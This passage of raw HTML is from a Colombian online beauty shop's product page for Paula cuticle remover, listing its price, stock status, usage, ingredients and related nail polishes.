d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	
	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-12 content-area" id="primary"><div class="site-main" id="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6741" class="product type-product post-6741 status-publish first outofstock product_cat-removedor-de-esmalte-y-cuticula product_cat-unas has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="single-content-top"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml-100x100.jpg" data-thumb-alt="Removedor de Cutícula Paula 30" data-thumb-srcset="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml-1000x1000.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml.jpg"><img fetchpriority="high" width="1000" height="1016" src="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml.jpg" class="wp-post-image" alt="Removedor de Cutícula Paula 30" data-caption="" data-src="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml.jpg" data-large_image="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml.jpg" data-large_image_width="1000" data-large_image_height="1016" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml-295x300.jpg 295w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml-768x780.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-inner"><h1 class="product_title entry-title">Removedor De Cutícula Paula x 30 ml</h1><app-simulator store='60cd0cd6f882e80001514438' total='2000'></app-simulator><div style='float: none;margin:10px 0'><addi-product-widget country='co' custom-widget-styles='{"widget": {"borderColor": "black","borderRadius": "5px","fontColor": "black","fontFamily": "system-ui","fontSize": "14px","badgeBackgroundColor": "#fff","infoBackgroundColor": "transparent","margin": "0","whiteLogo":true},"modal":{"backgroundColor": "#eee","fontColor": "black","fontFamily": "system-ui","priceColor": "#3c65ec","badgeBorderRadius": "5px","badgeBackgroundColor": "#4cbd99","badgeFontColor":"white","cardColor": "white","buttonBorderColor": "#4cbd99",	"buttonBorderRadius": "5px","buttonBackgroundColor": "transparent","buttonFontColor": "#4cbd99"}}' price='2000' ally-slug='quierete-ecommerce'></addi-product-widget></div><div class="woocommerce-product-details__short-description">
	<p>El removedor de cutículas paula suaviza y remueve la cutícula sin dañar la piel, obteniendo como resultado cutículas bien cuidadas y saludables.</p>
</div>

  <div class="sam-mp-box" role="note" aria-label="Opciones de pago Mercado Pago">
    <div class="sam-mp-box__inner">
      <img class="sam-mp-box__logo" src="https://cdn.shopify.com/s/files/1/0905/8631/7101/files/mercadopago-logo-blue.png" alt="Mercado Pago" loading="lazy" />
      <div class="sam-mp-box__text">
        <div class="sam-mp-box__title">Pagá fácil en <strong>3 cuotas sin interés</strong>.</div>
        <a class="sam-mp-box__link" href="/bancos-aliados-mercadopago/" rel="nofollow" target="_blank">Bancos aliados</a>
      </div>
    </div>
  </div>
  <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.000</bdi></span></p>
<p class="stock out-of-stock">Agotado</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1091</span></span>

	
	<span class="posted_in">Categorías: <a href="https://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" rel="tag">Removedores de esmalte y cuticula</a>, <a href="https://quierete.com.co/product-category/unas/" rel="tag">Uñas</a></span>
	
	 <span class="posted_in">Marca: <a href="https://quierete.com.co/marca/paula/" rel="tag">Paula</a></span>
</div>
<table class="social-share-block">
    <tr>
        <td><span class="#95235C">Compartir:</span></td>
        <td>
            <a class="wpopal-social-facebook hint--top" aria-label="Share on facebook"
               href="https://www.facebook.com/sharer.php?u=https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/&t=Removedor+De+Cut%C3%ADcula+Paula+x+30+ml" target="_blank"
               title="Share on facebook">
                <i class="fa fa-facebook"></i>
            </a>

            <a class="wpopal-social-twitter hint--top" aria-label="Share on Twitter"
               href="http://twitter.com/home?status=Removedor+De+Cut%C3%ADcula+Paula+x+30+mlhttps://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/" target="_blank" title="Share on Twitter">
                <i class="fa fa-twitter"></i>
            </a>

            <a class="wpopal-social-linkedin hint--top" aria-label="Share on LinkedIn"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/&amp;title=Removedor+De+Cut%C3%ADcula+Paula+x+30+ml" target="_blank"
               title="Share on LinkedIn">
                <i class="fa fa-linkedin"></i>
            </a>

            <a class="wpopal-social-tumblr hint--top" aria-label="Share on Tumblr"
               href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml%2F&amp;name=Removedor+De+Cut%C3%ADcula+Paula+x+30+ml&amp;description=El+removedor+de+cut%C3%ADculas+paula+suaviza+y+remueve+la+cut%C3%ADcula+sin+da%C3%B1ar+la+piel%2C+obteniendo+como+resultado+cut%C3%ADculas+bien+cuidadas+y+saludables.+%3Cdiv%3E%3Ca+class%3D%22zoli-read-more-link%22+href%3D%22https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml%2F%22%3ERead+More%3Cspan+class%3D%22lexus-icon-Icon_Next%22%3E%3C%2Fspan%3E%3C%2Fa%3E%3C%2Fdiv%3E"
               target="_blank" title="Share on Tumblr">
                <i class="fa fa-tumblr"></i>
            </a>

            <a class="wpopal-social-google hint--top" aria-label="Share on Google plus" href="https://plus.google.com/share?url=https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
                <i class="fa fa-google-plus"></i>
            </a>

            <a class="wpopal-social-pinterest hint--top" aria-label="Share on Pinterest"
               href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml%2F&amp;description=Removedor+De+Cut%C3%ADcula+Paula+x+30+ml" target="_blank"
               title="Share on Pinterest">
                <i class="fa fa-pinterest"></i>
            </a>

            <a class="wpopal-social-envelope hint--top" aria-label="Email to a Friend"
               href="mailto:?subject=Removedor+De+Cut%C3%ADcula+Paula+x+30+ml&amp;body=https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/" title="Email to a Friend">
                <i class="fa fa-envelope"></i>
            </a>
        </td>
    </tr>
</table>

			<div class="product-extra-info">
				<div class="product-extra-desc">
					<b>Las imágenes son ilustrativas, éstas pueden cambiar de color en los celulares o computadores. </br></b>
</br>
Tu pedido será entregado de 3 a 7 días hábiles, Bucaramanga y su área metropolitana al siguiente día hábil. </br>
</br>

<b>¡Tus compras están seguras! </br>
Devoluciones gratuitas </br>
</br></b>
*Aplican condiciones y restricciones.				</div>	
			
				<div class="product-extra-security-info">
					<h5>Pago seguro garantizado</h5>
					<img src="http://quierete.com.co/wp-content/uploads/2018/07/metodos-de-pago-quierete.png" class="image-responsive">
				</div>
				
			</div>
			</div>	</div>

	</div>
	<div class="woocommerce-tabs woocommerce-accordions wc-accordions-wrapper wpopal-accordion">
					<h3 class="description_accordion" id="accordion-title-description" role="accordion" aria-controls="accordion-description">
				<a href="#accordion-description">Descripción</a>
			</h3>
			<div class="woocommerce-accordions-panel woocommerce-accordions-panel--description panel entry-content wc-accordion" id="accordion-description" role="accordionpanel" aria-labelledby="accordion-title-description">
				
	<h2>Descripción</h2>

<p>El removedor de cutículas paula suaviza y remueve la cutícula sin dañar la piel, obteniendo como resultado cutículas bien cuidadas y saludables.</p>
<p><strong>Modo de Uso:</strong> Humedece las uñas y aplicar sobre la cutícula para facilitar su remoción.</p>
<p><strong>Ingredientes:</strong> Agua,Etanol, Hidróxido de potasio.</p>
<p><strong>Advertencia:</strong> Mantener fuera del alcance de los niños.</p>
			</div>
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2956 status-publish first instock product_cat-admiss product_cat-bases product_cat-esmaltes product_cat-unas product_tag-admiss product_tag-base product_tag-calcio product_tag-esmalte product_tag-fortalecedora has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/esmalte-admiss-base-calcio/"><img width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/07/base-calcio-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Base fortalecedora de calcio Admiss x 10 ml" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/07/base-calcio-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/07/base-calcio-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/07/base-calcio-64x65.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/removedor-de-cuticula-paula-30-ml/?add-to-cart=2956" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2956" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2956" data-product_sku="7707194539141" aria-label="Añadir al carrito: &ldquo;Esmalte Admiss Base Calcio&rdquo;" rel="nofollow" data-success_message="«Esmalte Admiss Base Calcio» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2956" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/esmalte-admiss-base-calcio/">Esmalte Admiss Base Calcio</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.300</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 2956 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"7f55ecdc-1f4d-44de-b877-c7ee856c2492","params":{"content_type":"product","content_ids":["2956"],"contents":[{"id":"2956","quantity":1}],"tags":"admiss, Base, calcio, esmalte, fortalecedora","content_name":"Esmalte Admiss Base Calcio","category_name":"U\u00f1as, Bases, Esmaltes, Admiss","value":"3300","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"7f55ecdc-1f4d-44de-b877-c7ee856c2492","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["2956"],"contents":[{"id":"2956","quantity":1}],"tags":"admiss, Base, calcio, esmalte, fortalecedora","content_name":"Esmalte Admiss Base Calcio","category_name":"U\u00f1as, Bases, Esmaltes, Admiss","value":"3300","currency":"COP","event_category":"ecommerce","items":[{"item_id":"2956","item_name":"Esmalte Admiss Base Calcio","quantity":1,"price":"3300","item_category":"Admiss","item_category2":"Esmaltes","item_category3":"Bases","item_category4":"U\u00f1as"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-4904 status-publish instock product_cat-esmaltes-gel product_cat-ultimas-unidades product_cat-unas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/esmalte-vogue-gel-energia/"><img width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/energia-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmalte Vogue Gel Energia" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/energia-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/energia-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/energia-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/energia-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/removedor-de-cuticula-paula-30-ml/?add-to-cart=4904" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4904" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4904" data-product_sku="7702433330572" aria-label="Añadir al carrito: &ldquo;Esmalte Vogue Gel Energia&rdquo;" rel="nofollow" data-success_message="«Esmalte Vogue Gel Energia» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4904" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/esmalte-vogue-gel-energia/">Esmalte Vogue Gel Energia</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.800</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4904 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"90c5baeb-1206-4753-a16e-0e0f06c153ae","params":{"content_type":"product","content_ids":["4904"],"contents":[{"id":"4904","quantity":1}],"content_name":"Esmalte Vogue Gel Energia","category_name":"\u00daltimas unidades, U\u00f1as, Esmaltes Gel","value":"7800","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"90c5baeb-1206-4753-a16e-0e0f06c153ae","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["4904"],"contents":[{"id":"4904","quantity":1}],"content_name":"Esmalte Vogue Gel Energia","category_name":"\u00daltimas unidades, U\u00f1as, Esmaltes Gel","value":"7800","currency":"COP","event_category":"ecommerce","items":[{"item_id":"4904","item_name":"Esmalte Vogue Gel Energia","quantity":1,"price":"7800","item_category":"Esmaltes Gel","item_category2":"U\u00f1as","item_category3":"\u00daltimas unidades"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-2836 status-publish instock product_cat-bases product_cat-esmaltes product_cat-masglo product_cat-unas product_tag-base product_tag-masglo product_tag-nutritiva has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/esmalte-base-nutritiva-masglo/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/07/nutritiva-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmalte Base nutritiva Masglo" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/07/nutritiva-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/07/nutritiva-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/07/nutritiva-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/07/nutritiva-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/removedor-de-cuticula-paula-30-ml/?add-to-cart=2836" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2836" data-product_sku="7707773834711" aria-label="Añadir al carrito: &ldquo;Esmalte Masglo Base Nutritiva Rosada&rdquo;" rel="nofollow" data-success_message="«Esmalte Masglo Base Nutritiva Rosada» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2836" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/esmalte-base-nutritiva-masglo/">Esmalte Masglo Base Nutritiva Rosada</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.250</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 2836 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"3c7aaac7-2cd4-4429-be99-75e265b50d08","params":{"content_type":"product","content_ids":["2836"],"contents":[{"id":"2836","quantity":1}],"tags":"Base, masglo, nutritiva","content_name":"Esmalte Masglo Base Nutritiva Rosada","category_name":"U\u00f1as, Bases, Esmaltes, Masglo","value":"8250","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"3c7aaac7-2cd4-4429-be99-75e265b50d08","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["2836"],"contents":[{"id":"2836","quantity":1}],"tags":"Base, masglo, nutritiva","content_name":"Esmalte Masglo Base Nutritiva Rosada","category_name":"U\u00f1as, Bases, Esmaltes, Masglo","value":"8250","currency":"COP","event_category":"ecommerce","items":[{"item_id":"2836","item_name":"Esmalte Masglo Base Nutritiva Rosada","quantity":1,"price":"8250","item_category":"Masglo","item_category2":"Esmaltes","item_category3":"Bases","item_category4":"U\u00f1as"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product-has-gallery product type-product post-4447 status-publish last instock product_cat-esmaltes product_cat-masglo product_cat-ultimas-unidades product_cat-unas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/esmalte-masglo-amarillo-decoracion/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/amarillo-decoracion-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmalte Masglo Amarillo Decoración" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/amarillo-decoracion-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-decoracion-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-decoracion-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-decoracion-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><img loading="lazy" width="1000" height="1016" src="https://quierete.com.co/wp-content/uploads/2021/01/amarillo-masglo.jpg" class="attachment-shop_catalog product-img-second" alt="Esmalte Masglo Amarillo Decoración-2" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/amarillo-masglo.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-masglo-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-masglo-295x300.jpg 295w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-masglo-768x780.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
